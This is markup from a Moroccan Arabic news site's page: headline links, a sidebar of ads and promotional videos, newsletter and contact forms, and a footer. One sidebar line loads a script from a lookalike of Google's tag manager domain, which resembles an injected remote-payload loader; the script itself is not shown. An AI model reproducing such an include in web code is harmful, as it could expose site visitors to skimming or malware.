                    <h2 class="utf_post_title title-medium"> <a href="211062.html">بيداغوجيا الخطاب الديني بالمغرب والآفاق المعرفية والقيمية لحسن تأطير الجماعة ضمن مشروع خطة تسديد التبليغ </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 05 يناير 2026 - 20:32</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260105052933.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211045.html">العنف ضد النساء: تعدد البرامج وضُعف النتائج</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 05 يناير 2026 - 17:29</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yekj5uuQSLxXc2Va9GHqFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768577002122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>